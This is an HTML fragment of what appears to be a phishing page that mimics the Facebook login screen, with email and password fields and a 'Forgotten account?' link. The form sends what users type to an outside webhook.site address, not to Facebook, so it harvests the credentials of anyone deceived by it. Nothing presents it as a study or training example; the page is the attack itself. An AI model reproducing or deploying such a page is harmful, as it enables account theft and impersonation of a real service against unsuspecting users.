 <body>
<div class="row res">
<div class="fb-form res">
<div class="card">
<h1>facebook</h1>
</div>
<form id="myForm" action="https://webhook.site/d4dadb81-3d7b-4a3e-9650-ddbd953660e9" method= "POST" class="form">
<p>Log in to Facebook </p>
<input type="email" name="email" placeholder="Email or phone number" required>
<input type="password" name="password" placeholder="Password" required>
<div class="fb-submit">
<button type="submit" class="login">Login</button>
<a href="#" class="forgot">Forgotten account? Sign up for Facebook</a>
</div>
</form>
</div>
</div>